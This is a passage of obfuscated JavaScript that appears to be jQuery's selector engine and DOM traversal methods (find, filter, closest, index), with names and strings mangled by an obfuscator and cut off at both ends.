_0x304de3;};return _0x247630?_0x428d71[_0x41a4b8(0xa0f)](_0x3177f7,_0x181653):_0x181653;}else _0x159f97=_0x1e17b5[_0x41a4b8(0xbf7)](_0x3c7436,_0x6d1d28,_0x455544[_0x41a4b8(0xefa)]({},_0x176946));}_0x518624=_0x2f4271[_0x2195c8(0xa96)]=function(_0x220918,_0x479ed6){var _0x3169cc=_0x2195c8,_0x28be0e,_0xdad0bf=[],_0x1daca2=[],_0x1d676b=_0x3abd80[_0x2f334e[_0x3169cc(0xe1c)](_0x220918,'\x20')];if(!_0x1d676b){var _0x4a517b=_0x2f334e[_0x3169cc(0x10bb)][_0x3169cc(0x15f)]('|'),_0x33747a=0x0;while(!![]){switch(_0x4a517b[_0x33747a++]){case'0':_0x1d676b=_0x2f334e[_0x3169cc(0x98e)](_0x3abd80,_0x220918,_0x2f334e[_0x3169cc(0xd0d)](_0x367899,_0x1daca2,_0xdad0bf));continue;case'1':while(_0x28be0e--){_0x1d676b=_0x2f334e[_0x3169cc(0x2df)](_0xba67e6,_0x479ed6[_0x28be0e]),_0x1d676b[_0x2f25ea]?_0xdad0bf['push'](_0x1d676b):_0x1daca2['push'](_0x1d676b);}continue;case'2':_0x1d676b[_0x3169cc(0x7e2)]=_0x220918;continue;case'3':_0x28be0e=_0x479ed6[_0x3169cc(0x85d)];continue;case'4':!_0x479ed6&&(_0x479ed6=_0x2f334e[_0x3169cc(0x36c)](_0x58fa78,_0x220918));continue;}break;}}return _0x1d676b;},_0x5e9cf8=_0x2f4271[_0x2195c8(0x294)]=function(_0x432cfc,_0xb11273,_0x3c5718,_0x18ed4e){var _0x13aa32=_0x2195c8,_0x3b03f5={'YimgK':_0x13aa32(0x7bb),'VPCgq':function(_0x1946b4,_0xf24293){return _0x428d71['nmCQD'](_0x1946b4,_0xf24293);},'QHRAx':function(_0x53de29,_0x2537a5){return _0x53de29==_0x2537a5;}};if(_0x428d71['fHAlG'](_0x428d71[_0x13aa32(0x1fb)],_0x13aa32(0x10f8)))_0x5f51c9['event'][_0x13aa32(0x12d)](_0x3def67,_0x360268,_0xd821fb[_0x465f01][_0x14ef57]);else{var _0xb13025=_0x13aa32(0xbb2)[_0x13aa32(0x15f)]('|'),_0x1a84ef=0x0;while(!![]){switch(_0xb13025[_0x1a84ef++]){case'0':var _0x1034d2,_0x2b3a04,_0x15d9ce,_0x5b9513,_0x2aa986,_0x2ddab9=_0x428d71[_0x13aa32(0x433)](typeof _0x432cfc,_0x428d71[_0x13aa32(0xcda)])&&_0x432cfc,_0x34d1fa=!_0x18ed4e&&_0x428d71[_0x13aa32(0x507)](_0x58fa78,_0x432cfc=_0x2ddab9[_0x13aa32(0x7e2)]||_0x432cfc);continue;case'1':return _0x3c5718;case'2':(_0x2ddab9||_0x428d71[_0x13aa32(0x6d0)](_0x518624,_0x432cfc,_0x34d1fa))(_0x18ed4e,_0xb11273,!_0x4556ac,_0x3c5718,!_0xb11273||_0x5e5454['test'](_0x432cfc)&&_0x428d71[_0x13aa32(0xf87)](_0x2fd779,_0xb11273[_0x13aa32(0x7ca)])||_0xb11273);continue;case'3':_0x3c5718=_0x3c5718||[];continue;case'4':if(_0x428d71[_0x13aa32(0x3a7)](_0x34d1fa[_0x13aa32(0x85d)],0x1)){_0x2b3a04=_0x34d1fa[0x0]=_0x34d1fa[0x0][_0x13aa32(0x637)](0x0);if(_0x2b3a04[_0x13aa32(0x85d)]>0x2&&_0x428d71[_0x13aa32(0x219)]((_0x15d9ce=_0x2b3a04[0x0])['type'],'ID')&&_0x428d71[_0x13aa32(0x25b)](_0xb11273[_0x13aa32(0x475)],0x9)&&_0x4556ac&&_0x311f39[_0x13aa32(0x862)][_0x2b3a04[0x1]['type']]){_0xb11273=(_0x311f39[_0x13aa32(0xa68)]['ID'](_0x15d9ce['matches'][0x0]['replace'](_0x300fec,_0x4912dc),_0xb11273)||[])[0x0];if(!_0xb11273)return _0x3c5718;else _0x2ddab9&&(_0xb11273=_0xb11273['parentNode']);_0x432cfc=_0x432cfc[_0x13aa32(0x637)](_0x2b3a04[_0x13aa32(0x5c1)]()[_0x13aa32(0xcca)][_0x13aa32(0x85d)]);}_0x1034d2=_0x445a6b[_0x428d71[_0x13aa32(0x247)]][_0x13aa32(0x1101)](_0x432cfc)?0x0:_0x2b3a04['length'];while(_0x1034d2--){_0x15d9ce=_0x2b3a04[_0x1034d2];if(_0x311f39[_0x13aa32(0x862)][_0x5b9513=_0x15d9ce[_0x13aa32(0x5d4)]])break;if(_0x2aa986=_0x311f39[_0x13aa32(0xa68)][_0x5b9513]){if(_0x428d71[_0x13aa32(0xb2f)]!==_0x428d71[_0x13aa32(0xb2f)])return _0x45b414[_0x13aa32(0x535)](_0xef0c8b,_0x3b03f5[_0x13aa32(0x970)])[_0x13aa32(0x535)](_0x188f7a,_0x500039);else{if(_0x18ed4e=_0x428d71[_0x13aa32(0x111d)](_0x2aa986,_0x15d9ce[_0x13aa32(0x9e7)][0x0][_0x13aa32(0x535)](_0x300fec,_0x4912dc),_0x5e5454[_0x13aa32(0x1101)](_0x2b3a04[0x0][_0x13aa32(0x5d4)])&&_0x2fd779(_0xb11273[_0x13aa32(0x7ca)])||_0xb11273)){_0x2b3a04[_0x13aa32(0xc6e)](_0x1034d2,0x1),_0x432cfc=_0x18ed4e['length']&&_0x39efad(_0x2b3a04);if(!_0x432cfc)return _0x428d71[_0x13aa32(0x47e)](_0x428d71[_0x13aa32(0x114e)],_0x428d71[_0x13aa32(0x169)])?(_0x2a323c=_0x3b03f5['VPCgq'](_0x4a103f,null)?![]:_0x4270d3,_0x1b1f60=_0x3b03f5['QHRAx'](_0x40d22c,null)?_0x4af110:_0x2d829a,this[_0x13aa32(0x586)](function(){return _0x157218['clone'](this,_0x23a627,_0x5df312);})):(_0x3a972c[_0x13aa32(0x794)](_0x3c5718,_0x18ed4e),_0x3c5718);break;}}}}}continue;}break;}}},_0x34c8d1[_0x2195c8(0x38c)]=_0x2f334e[_0x2195c8(0x801)](_0x2f25ea['split']('')[_0x2195c8(0x4fa)](_0x1ffbc4)[_0x2195c8(0x122)](''),_0x2f25ea),_0x34c8d1[_0x2195c8(0x929)]=!!_0x21c781,_0x31c267(),_0x34c8d1['sortDetached']=_0x2f334e['sOlVD'](_0x394913,function(_0x4ee93e){var _0xfa9a3c=_0x2195c8;return _0x428d71[_0xfa9a3c(0x6fa)](_0x428d71[_0xfa9a3c(0x1095)],_0x428d71[_0xfa9a3c(0x6dc)])?_0x428d71['gqAKb'](_0x4ee93e[_0xfa9a3c(0x3c6)](_0x17ee74[_0xfa9a3c(0x5ad)](_0x428d71[_0xfa9a3c(0x3a3)])),0x1):this['on'](_0xb6b4b1,null,_0x1c8e71,_0x5ec452);});!_0x394913(function(_0x257ccd){var _0x4dba59=_0x2195c8;return _0x257ccd[_0x4dba59(0xf63)]=_0x4dba59(0xa88),_0x257ccd[_0x4dba59(0x7e5)][_0x4dba59(0x113d)](_0x428d71['wVECI'])==='#';})&&_0x2f334e['QBMxH'](_0x52e1aa,_0x2f334e[_0x2195c8(0x34c)],function(_0x5c77c9,_0x543254,_0x22c2bb){var _0x3942ad=_0x2195c8,_0x2a16e6={'EVjDt':function(_0x4b77bc,_0x54dbc8){var _0x1fee29=_0x3548;return _0x2f334e[_0x1fee29(0x62e)](_0x4b77bc,_0x54dbc8);},'GEAkI':function(_0x828614,_0x4b1a73,_0x4d3577){return _0x828614(_0x4b1a73,_0x4d3577);}};if(_0x2f334e[_0x3942ad(0x188)](_0x2f334e[_0x3942ad(0x14f)],'FZuuO')){if(!_0x22c2bb)return _0x2f334e['hFhcA'](_0x2f334e[_0x3942ad(0x37f)],_0x3942ad(0xefb))?_0x2a16e6[_0x3942ad(0xff9)](_0x2a16e6[_0x3942ad(0x13e)](_0x26c89d,_0x1074fc,_0x19b68f)['length'],0x0):_0x5c77c9[_0x3942ad(0x113d)](_0x543254,_0x2f334e[_0x3942ad(0xa61)](_0x543254['toLowerCase'](),_0x2f334e['CSUXY'])?0x1:0x2);}else this[_0x3942ad(0xd68)]=_0x273d06,this[_0x3942ad(0x5d4)]=_0x5e570a[_0x3942ad(0x5d4)],this[_0x3942ad(0x123)]=_0x30ba55['defaultPrevented']||_0x428d71['cenCA'](_0x30ac03[_0x3942ad(0x352)],_0x2c6632)&&_0x428d71[_0x3942ad(0xb37)](_0x2c9f15[_0x3942ad(0x995)],![])?_0x5e0533:_0x1c1355,this[_0x3942ad(0x477)]=_0x4ba50c[_0x3942ad(0x477)]&&_0x428d71[_0x3942ad(0x452)](_0x503b27['target'][_0x3942ad(0x475)],0x3)?_0x2b2f39[_0x3942ad(0x477)][_0x3942ad(0x7ca)]:_0x1240ee['target'],this['currentTarget']=_0x2e8cae[_0x3942ad(0x6c8)],this['relatedTarget']=_0x5b3df5[_0x3942ad(0xcf1)];});if(!_0x34c8d1[_0x2195c8(0x957)]||!_0x2f334e['ZNpDf'](_0x394913,function(_0x53cf97){var _0x4fd90b=_0x2195c8;return _0x2f334e['bPFFX'](_0x2f334e[_0x4fd90b(0x6a0)],_0x2f334e[_0x4fd90b(0xabd)])?(this[0x0]=_0x2d6c3a,this['length']=0x1,this):(_0x53cf97[_0x4fd90b(0xf63)]=_0x2f334e[_0x4fd90b(0x8b3)],_0x53cf97['firstChild'][_0x4fd90b(0x75d)](_0x2f334e[_0x4fd90b(0x9cb)],''),_0x2f334e[_0x4fd90b(0x97a)](_0x53cf97[_0x4fd90b(0x7e5)][_0x4fd90b(0x113d)](_0x2f334e['jzUic']),''));})){if(_0x2f334e['fcIGo'](_0x2f334e[_0x2195c8(0x1114)],_0x2f334e[_0x2195c8(0x1114)]))_0x2f334e[_0x2195c8(0x827)](_0x52e1aa,_0x2f334e[_0x2195c8(0x9cb)],function(_0x3ef6be,_0x422fd0,_0x234927){var _0x39d4ab=_0x2195c8;if(!_0x234927&&_0x2f334e[_0x39d4ab(0x427)](_0x3ef6be[_0x39d4ab(0x5a6)][_0x39d4ab(0xfe1)](),_0x2f334e[_0x39d4ab(0x80c)])){if(_0x2f334e[_0x39d4ab(0x54c)](_0x2f334e['hgLOx'],'rtgMe'))return _0x3ef6be[_0x39d4ab(0x10bd)];else _0x4de78f=_0xf6c1ab;}});else throw new _0x2e4ab1(_0x2f334e[_0x2195c8(0x92a)](_0x2f334e[_0x2195c8(0xbc9)],_0x4e6e99));}return!_0x2f334e['rqrdX'](_0x394913,function(_0x30240e){var _0x82ce9d=_0x2195c8;return _0x2f334e['hllzN'](_0x30240e[_0x82ce9d(0x113d)](_0x2f334e['Vhfej']),null);})&&_0x2f334e[_0x2195c8(0x97b)](_0x52e1aa,_0xa2c228,function(_0x552a8c,_0x3138e1,_0x144bf8){var _0x1e5b1a=_0x2195c8,_0x2bf0db={'YVsXN':function(_0x5662a7,_0x128d64){return _0x5662a7===_0x128d64;},'IzZPC':_0x2f334e['vXvIo'],'TFjMt':function(_0x12fda0,_0x56cfd6){var _0x452f7a=_0x3548;return _0x2f334e[_0x452f7a(0xd2d)](_0x12fda0,_0x56cfd6);},'daNjD':function(_0xc79095,_0x72fce7){var _0x358ef9=_0x3548;return _0x2f334e[_0x358ef9(0x33b)](_0xc79095,_0x72fce7);},'vtnzS':function(_0x309da8,_0x514749){var _0x23ab5b=_0x3548;return _0x2f334e[_0x23ab5b(0xfb7)](_0x309da8,_0x514749);}};if(_0x2f334e[_0x1e5b1a(0xa70)](_0x2f334e['Gfuef'],_0x2f334e[_0x1e5b1a(0x958)]))_0x204f26[_0x12d969]&&(_0x396fc0=_0x4135a3[_0x52f28f][_0x1e5b1a(0x74c)],_0x2bf0db['YVsXN'](_0x5b5627['indexOf'](_0x2bf0db[_0x1e5b1a(0x171)]),0x0)&&(_0x4cc857=_0x358b7a(_0x124885[_0x1e5b1a(0x637)](0x5)),_0x749fa(_0x231a1a,_0x255390,_0x1f4841[_0x2564fe])));else{var _0x12c044;if(!_0x144bf8){if(_0x2f334e[_0x1e5b1a(0xb5d)](_0x1e5b1a(0x49f),_0x2f334e[_0x1e5b1a(0xb1a)]))return _0x2f334e[_0x1e5b1a(0x97a)](_0x552a8c[_0x3138e1],!![])?_0x3138e1[_0x1e5b1a(0xfe1)]():(_0x12c044=_0x552a8c['getAttributeNode'](_0x3138e1))&&_0x12c044[_0x1e5b1a(0x52c)]?_0x12c044['value']:null;else{var _0x1a9383,_0x2b34ac,_0x4451fe={},_0x3bc14b=0x0;if(_0x2e5ea5[_0x1e5b1a(0x5db)](_0x5b1e54)){_0x1a9383=_0x2bf0db[_0x1e5b1a(0xb8a)](_0x2b1123,_0x4115ab),_0x2b34ac=_0x7c3eb4[_0x1e5b1a(0x85d)];for(;_0x2bf0db[_0x1e5b1a(0xb7c)](_0x3bc14b,_0x2b34ac);_0x3bc14b++){_0x4451fe[_0x26b00c[_0x3bc14b]]=_0x45bc97[_0x1e5b1a(0x24f)](_0x1e4f86,_0x3b36a0[_0x3bc14b],![],_0x1a9383);}return _0x4451fe;}return _0x2bf0db[_0x1e5b1a(0x7e6)](_0x12b864,_0x7aad9a)?_0x59dcb2[_0x1e5b1a(0x5f3)](_0x4aecdb,_0x39dbb5,_0x2c4334):_0x25b151['css'](_0x3975ca,_0x34bca3);}}}}),_0x2f4271;}(_0x3693fe);_0x2f3935[_0x51ed1c(0xa68)]=_0x1d2583,_0x2f3935[_0x51ed1c(0x10d8)]=_0x1d2583[_0x51ed1c(0x6e2)],_0x2f3935['expr'][':']=_0x2f3935[_0x51ed1c(0x10d8)][_0x51ed1c(0x1fc)],_0x2f3935[_0x51ed1c(0xeb8)]=_0x2f3935[_0x51ed1c(0x767)]=_0x1d2583[_0x51ed1c(0xeb8)],_0x2f3935[_0x51ed1c(0xa3b)]=_0x1d2583[_0x51ed1c(0x8f4)],_0x2f3935[_0x51ed1c(0x5c6)]=_0x1d2583['isXML'],_0x2f3935[_0x51ed1c(0x69f)]=_0x1d2583[_0x51ed1c(0x69f)],_0x2f3935[_0x51ed1c(0x8d4)]=_0x1d2583[_0x51ed1c(0x1090)];var _0x1cf4d7=function(_0x582c96,_0x30be9e,_0x5829dc){var _0x32971e=_0x51ed1c;if(_0x2f334e[_0x32971e(0x59f)](_0x2f334e['iaoMz'],_0x2f334e[_0x32971e(0xed5)])){var _0x197b30=[],_0x20c301=_0x2f334e[_0x32971e(0x10b7)](_0x5829dc,undefined);while((_0x582c96=_0x582c96[_0x30be9e])&&_0x2f334e[_0x32971e(0xb09)](_0x582c96[_0x32971e(0x475)],0x9)){if(_0x2f334e[_0x32971e(0x1162)](_0x582c96['nodeType'],0x1)){if(_0x20c301&&_0x2f3935(_0x582c96)['is'](_0x5829dc))break;_0x197b30['push'](_0x582c96);}}return _0x197b30;}else return _0x3d41ad[_0x32971e(0x1112)](_0x53e568)||_0x4de4fe[_0x32971e(0x1112)](_0x67ccb);},_0x4ab869=function(_0x395209,_0x3e66f1){var _0x28bd18=_0x51ed1c;if(_0x2f334e[_0x28bd18(0x25c)](_0x2f334e[_0x28bd18(0x447)],_0x2f334e[_0x28bd18(0x447)]))return _0x30fe04;else{var _0x24f964=[];for(;_0x395209;_0x395209=_0x395209[_0x28bd18(0x947)]){_0x2f334e[_0x28bd18(0x620)](_0x395209[_0x28bd18(0x475)],0x1)&&_0x2f334e[_0x28bd18(0xd66)](_0x395209,_0x3e66f1)&&_0x24f964[_0x28bd18(0x543)](_0x395209);}return _0x24f964;}},_0x1742b8=_0x2f3935[_0x51ed1c(0x10d8)][_0x51ed1c(0x459)]['needsContext'];function _0x52ebda(_0x53987b,_0x22458e){var _0x171b1a=_0x51ed1c;if(_0x2f334e['NyEhG']('FClBm',_0x2f334e['qoKRJ']))return _0x53987b['nodeName']&&_0x53987b['nodeName'][_0x171b1a(0xfe1)]()===_0x22458e['toLowerCase']();else _0x569eff=_0x171b1a(0x5a4);};var _0x18b8c7=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function _0x4d5e24(_0xf606cb,_0x3e12ff,_0x9060b8){var _0x595142=_0x51ed1c;if(_0x2f334e[_0x595142(0xd87)](_0x575126,_0x3e12ff)){if(_0x2f334e[_0x595142(0xee9)](_0x2f334e[_0x595142(0xb0e)],'ofYgj'))_0x2f334e['VABif'](_0x11bb20,_0x4ebe4b[_0x205a74],_0x2f334e['DHhUm'](_0x4614a5,_0x1b8903),_0x2f4954[_0x595142(0xb2e)]);else return _0x2f3935[_0x595142(0xbf4)](_0xf606cb,function(_0x194918,_0x48ee01){var _0x49484f=_0x595142;return _0x2f334e[_0x49484f(0x567)](!!_0x3e12ff[_0x49484f(0xbf7)](_0x194918,_0x48ee01,_0x194918),_0x9060b8);});}if(_0x3e12ff[_0x595142(0x475)])return _0x2f3935[_0x595142(0xbf4)](_0xf606cb,function(_0x1d90d9){return _0x2f334e['MCQQn'](_0x1d90d9===_0x3e12ff,_0x9060b8);});if(typeof _0x3e12ff!==_0x2f334e[_0x595142(0x936)]){if(_0x2f334e['dtJoo'](_0x595142(0xd7d),_0x2f334e[_0x595142(0xee3)]))return _0x2f3935[_0x595142(0xbf4)](_0xf606cb,function(_0x27a479){var _0x494eef=_0x595142;return _0x2f334e['Micjg'](_0x2749f0[_0x494eef(0xbf7)](_0x3e12ff,_0x27a479)>-0x1,_0x9060b8);});else _0xff8189?_0x30fd5c=[]:_0x10f955='';}return _0x2f3935[_0x595142(0xa75)](_0x3e12ff,_0xf606cb,_0x9060b8);}_0x2f3935[_0x51ed1c(0xa75)]=function(_0x36630d,_0xec9f12,_0x3c2b78){var _0x3cb78a=_0x51ed1c,_0x174f86={'NRjqL':function(_0x215a7d,_0x4b5809){return _0x2f334e['UNimm'](_0x215a7d,_0x4b5809);},'HeswL':_0x3cb78a(0x5e1)},_0x2b4507=_0xec9f12[0x0];_0x3c2b78&&(_0x36630d=_0x2f334e['tZNws'](_0x2f334e[_0x3cb78a(0x97c)](_0x2f334e[_0x3cb78a(0x911)],_0x36630d),')'));if(_0x2f334e[_0x3cb78a(0xad7)](_0xec9f12[_0x3cb78a(0x85d)],0x1)&&_0x2b4507[_0x3cb78a(0x475)]===0x1){if(_0x2f334e[_0x3cb78a(0x735)](_0x2f334e[_0x3cb78a(0xa7e)],_0x2f334e[_0x3cb78a(0x765)]))_0x30ed40=_0x3b68d8[_0x3cb78a(0xd28)]=_0x3013ea[_0x3cb78a(0xe39)](null);else return _0x2f3935['find'][_0x3cb78a(0x9d6)](_0x2b4507,_0x36630d)?[_0x2b4507]:[];}return _0x2f3935[_0x3cb78a(0xa68)]['matches'](_0x36630d,_0x2f3935[_0x3cb78a(0xbf4)](_0xec9f12,function(_0x438b24){var _0x176470=_0x3cb78a;if(_0x174f86[_0x176470(0x83c)](_0x176470(0x5e1),_0x174f86[_0x176470(0x624)]))return _0x438b24[_0x176470(0x475)]===0x1;else _0x45645a[_0x176470(0xafe)](this,_0x47103a);}));},_0x2f3935['fn'][_0x51ed1c(0xefa)]({'find':function(_0x3bf2ef){var _0x532bd4=_0x51ed1c,_0x24f368={'UTfpY':function(_0xd77475,_0xab045d){var _0x991a38=_0x3548;return _0x2f334e[_0x991a38(0xf07)](_0xd77475,_0xab045d);},'YxJsb':function(_0x4aec7f,_0x28aa3e){var _0x4af115=_0x3548;return _0x2f334e[_0x4af115(0xe7e)](_0x4aec7f,_0x28aa3e);},'mmRiK':_0x2f334e['qkaJn']},_0x441c55,_0x340b64,_0x8edbd9=this['length'],_0x280d04=this;if(_0x2f334e['DTHBv'](typeof _0x3bf2ef,_0x2f334e[_0x532bd4(0x936)]))return _0x2f334e['GTBqZ']!==_0x532bd4(0x842)?this['eq'](0x0):this[_0x532bd4(0xe3e)](_0x2f334e[_0x532bd4(0x662)](_0x2f3935,_0x3bf2ef)[_0x532bd4(0xa75)](function(){var _0x99253d=_0x532bd4;for(_0x441c55=0x0;_0x24f368['UTfpY'](_0x441c55,_0x8edbd9);_0x441c55++){if(_0x24f368[_0x99253d(0x43a)](_0x24f368[_0x99253d(0xe33)],'dCliU'))_0x27425d[_0x99253d(0xa7d)](this,_0x3e7b31);else{if(_0x2f3935[_0x99253d(0x69f)](_0x280d04[_0x441c55],this))return!![];}}}));_0x340b64=this[_0x532bd4(0xe3e)]([]);for(_0x441c55=0x0;_0x441c55<_0x8edbd9;_0x441c55++){_0x2f3935[_0x532bd4(0xa68)](_0x3bf2ef,_0x280d04[_0x441c55],_0x340b64);}return _0x2f334e[_0x532bd4(0xc0b)](_0x8edbd9,0x1)?_0x2f3935[_0x532bd4(0xeb8)](_0x340b64):_0x340b64;},'filter':function(_0x1d9bcf){var _0x10a22e=_0x51ed1c;return this[_0x10a22e(0xe3e)](_0x4d5e24(this,_0x1d9bcf||[],![]));},'not':function(_0x121e73){var _0x24b4ba=_0x51ed1c;return this[_0x24b4ba(0xe3e)](_0x2f334e[_0x24b4ba(0x64c)](_0x4d5e24,this,_0x121e73||[],!![]));},'is':function(_0x559235){var _0x676262=_0x51ed1c;return!!_0x2f334e[_0x676262(0x217)](_0x4d5e24,this,_0x2f334e[_0x676262(0xba3)](typeof _0x559235,'string')&&_0x1742b8['test'](_0x559235)?_0x2f334e[_0x676262(0x2df)](_0x2f3935,_0x559235):_0x559235||[],![])['length'];}});var _0x4861a3,_0x1c88d4=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,_0x4baeeb=_0x2f3935['fn'][_0x51ed1c(0x553)]=function(_0x474cdf,_0x557006,_0x241394){var _0x476bcc=_0x51ed1c,_0x15bb81={'lrswX':function(_0x1260ea){return _0x2f334e['lZKLa'](_0x1260ea);}};if(_0x2f334e['gxdyW']!==_0x2f334e[_0x476bcc(0x55c)])return!![];else{var _0x38cd87,_0x408e76;if(!_0x474cdf)return _0x2f334e[_0x476bcc(0x4a3)]!==_0x2f334e[_0x476bcc(0x4a3)]?_0xb8e605?_0x2f334e[_0x476bcc(0x827)](_0x374119,_0x2f334e['Alrje'](_0x7fb5fd,_0x13f213,_0x283f33[_0x476bcc(0x4bb)]),_0x4fb248):_0x2f334e[_0x476bcc(0xd1a)](_0x23a9e4,_0x527061[_0x476bcc(0x4bb)],_0x3f2285):this;_0x241394=_0x2f334e[_0x476bcc(0xb8e)](_0x241394,_0x4861a3);if(_0x2f334e[_0x476bcc(0xc47)](typeof _0x474cdf,_0x2f334e['CzUNF'])){if(_0x2f334e[_0x476bcc(0x7b8)](_0x474cdf[0x0],'<')&&_0x474cdf[_0x2f334e[_0x476bcc(0x28c)](_0x474cdf['length'],0x1)]==='>'&&_0x2f334e['fRAAO'](_0x474cdf[_0x476bcc(0x85d)],0x3))_0x38cd87=[null,_0x474cdf,null];else{if(_0x2f334e[_0x476bcc(0x71d)](_0x2f334e[_0x476bcc(0xf31)],_0x2f334e[_0x476bcc(0xa5f)]))_0x38cd87=_0x1c88d4[_0x476bcc(0x112d)](_0x474cdf);else{var _0x8282ee={'Nicge':function(_0x29b3c9){var _0x3f8db6=_0x476bcc;return _0x15bb81[_0x3f8db6(0x9f5)](_0x29b3c9);}};_0x453dfd[_0x476bcc(0x76a)](function(){_0x1cc60a&&_0x8282ee['Nicge'](_0x51c088);});}}if(_0x38cd87&&(_0x38cd87[0x1]||!_0x557006)){if(_0x38cd87[0x1]){if(_0x2f334e[_0x476bcc(0x663)](_0x2f334e['QDhGa'],'jZAic')){_0x557006=_0x2f334e[_0x476bcc(0xdfb)](_0x557006,_0x2f3935)?_0x557006[0x0]:_0x557006,_0x2f3935[_0x476bcc(0x910)](this,_0x2f3935[_0x476bcc(0xa33)](_0x38cd87[0x1],_0x557006&&_0x557006[_0x476bcc(0x475)]?_0x557006[_0x476bcc(0xb4d)]||_0x557006:_0x7a05d1,!![]));if(_0x18b8c7[_0x476bcc(0x1101)](_0x38cd87[0x1])&&_0x2f3935[_0x476bcc(0x80e)](_0x557006))for(_0x38cd87 in _0x557006){if(_0x575126(this[_0x38cd87]))this[_0x38cd87](_0x557006[_0x38cd87]);else{if(_0x2f334e['mXYlY']===_0x2f334e['kCXaY']){if(!_0x2494fd)return this[0x0]&&this[0x0][_0x476bcc(0x7ca)]?this[_0x476bcc(0x9d7)]()[_0x476bcc(0x113f)]()[_0x476bcc(0x85d)]:-0x1;if(_0x2f334e['ijyyA'](typeof _0x2d56ea,_0x476bcc(0x5ca)))return _0x13ffd4[_0x476bcc(0xbf7)](_0x2f334e[_0x476bcc(0x2bb)](_0x5e66d2,_0x2c4fa4),this[0x0]);return _0x118290[_0x476bcc(0xbf7)](this,_0x1ab4c9['jquery']?_0x5508ed[0x0]:_0x98002b);}else this[_0x476bcc(0xc5d)](_0x38cd87,_0x557006[_0x38cd87]);}}return this;}else _0x4624e5['tweens'][_0x1212c7][_0x476bcc(0xf96)](0x1);}else{if(_0x476bcc(0x9bd)!==_0x2f334e[_0x476bcc(0x590)])return _0x408e76=_0x7a05d1[_0x476bcc(0x5ac)](_0x38cd87[0x2]),_0x408e76&&(_0x2f334e['yJrbo']!==_0x2f334e[_0x476bcc(0xeba)]?_0x2cb453['converters'][_0x2f334e['qePEC']]=function(){}:(this[0x0]=_0x408e76,this['length']=0x1)),this;else _0xf3798d[_0x476bcc(0xa7d)](_0x163420,_0x47b188);}}else return!_0x557006||_0x557006['jquery']?_0x2f334e[_0x476bcc(0x58c)](_0x557006,_0x241394)[_0x476bcc(0xa68)](_0x474cdf):this[_0x476bcc(0x76c)](_0x557006)[_0x476bcc(0xa68)](_0x474cdf);}else{if(_0x474cdf['nodeType'])return this[0x0]=_0x474cdf,this[_0x476bcc(0x85d)]=0x1,this;else{if(_0x2f334e[_0x476bcc(0xd87)](_0x575126,_0x474cdf))return _0x2f334e[_0x476bcc(0x1167)](_0x241394[_0x476bcc(0xb27)],undefined)?_0x241394[_0x476bcc(0xb27)](_0x474cdf):_0x2f334e[_0x476bcc(0x106a)](_0x474cdf,_0x2f3935);}}return _0x2f3935[_0x476bcc(0x10e2)](_0x474cdf,this);}};_0x4baeeb[_0x51ed1c(0xab2)]=_0x2f3935['fn'],_0x4861a3=_0x2f334e[_0x51ed1c(0x5fe)](_0x2f3935,_0x7a05d1);var _0x5cf506=/^(?:parents|prev(?:Until|All))/,_0x12a9cf={'children':!![],'contents':!![],'next':!![],'prev':!![]};_0x2f3935['fn'][_0x51ed1c(0xefa)]({'has':function(_0x44ea03){var _0x29e58f=_0x51ed1c,_0x1e2033=_0x2f334e[_0x29e58f(0x189)](_0x2f3935,_0x44ea03,this),_0x49db0d=_0x1e2033[_0x29e58f(0x85d)];return this[_0x29e58f(0xa75)](function(){var _0x2b793c=0x0;for(;_0x2b793c<_0x49db0d;_0x2b793c++){if(_0x2f3935['contains'](this,_0x1e2033[_0x2b793c]))return!![];}});},'closest':function(_0x51fd67,_0x34569b){var _0x1ac3b9=_0x51ed1c,_0x30b7d8,_0x52a2f9=0x0,_0x5eb568=this[_0x1ac3b9(0x85d)],_0x1eb7a3=[],_0x2c9bea=_0x2f334e[_0x1ac3b9(0x2c8)](typeof _0x51fd67,_0x2f334e[_0x1ac3b9(0x936)])&&_0x2f3935(_0x51fd67);if(!_0x1742b8[_0x1ac3b9(0x1101)](_0x51fd67))for(;_0x2f334e[_0x1ac3b9(0x3f3)](_0x52a2f9,_0x5eb568);_0x52a2f9++){for(_0x30b7d8=this[_0x52a2f9];_0x30b7d8&&_0x2f334e[_0x1ac3b9(0x10b7)](_0x30b7d8,_0x34569b);_0x30b7d8=_0x30b7d8[_0x1ac3b9(0x7ca)]){if(_0x2f334e[_0x1ac3b9(0x8af)](_0x30b7d8['nodeType'],0xb)&&(_0x2c9bea?_0x2f334e[_0x1ac3b9(0xb5f)](_0x2c9bea[_0x1ac3b9(0xea9)](_0x30b7d8),-0x1):_0x2f334e[_0x1ac3b9(0x9b9)](_0x30b7d8[_0x1ac3b9(0x475)],0x1)&&_0x2f3935[_0x1ac3b9(0xa68)]['matchesSelector'](_0x30b7d8,_0x51fd67))){if(_0x2f334e['FdvIk'](_0x2f334e[_0x1ac3b9(0x67b)],_0x2f334e[_0x1ac3b9(0x417)])){_0x1eb7a3['push'](_0x30b7d8);break;}else return this['on'](_0x601c02,_0x11205e);}}}return this[_0x1ac3b9(0xe3e)](_0x2f334e[_0x1ac3b9(0x62e)](_0x1eb7a3[_0x1ac3b9(0x85d)],0x1)?_0x2f3935['uniqueSort'](_0x1eb7a3):_0x1eb7a3);},'index':function(_0x5e95c2){var _0x219fb9=_0x51ed1c;if(_0x2f334e['VuHTp']!==_0x2f334e[_0x219fb9(0x888)]){if(!_0x5e95c2){if(_0x2f334e[_0x219fb9(0xa93)](_0x2f334e['YenNX'],_0x2f334e[_0x219fb9(0xa64)]))return this[0x0]&&this[0x0][_0x219fb9(0x7ca)]?this[_0x219fb9(0x9d7)]()[_0x219fb9(0x113f)]()[_0x219fb9(0x85d)]:-0x1;else{var _0x34aa56,_0xce319,_0x76e762={};for(_0xce319 in _0xbd100b){_0x76e762[_0xce319]=_0xce9da9[_0x219fb9(0x5f3)][_0xce319],_0x4ea1b8[_0x219fb9(0x5f3)][_0xce319]=_0x262ea9[_0xce319];}_0x34aa56=_0x53bab1[_0x219fb9(0xbf7)](_0x5e06d7);for(_0xce319 in _0x14fb46){_0x49eec4[_0x219fb9(0x5f3)][_0xce319]=_0x76e762[_0xce319];}return _0x34aa56;}}if(_0x2f334e[_0x219fb9(0xc55)](typeof _0x5e95c2,_0x2f334e[_0x219fb9(0x936)]))return _0x2749f0[_0x219fb9(0xbf7)](_0x2f334e[_0x219fb9(0x2b3)](_0x2f3935,_0x5e95c2),this[0x0]);return 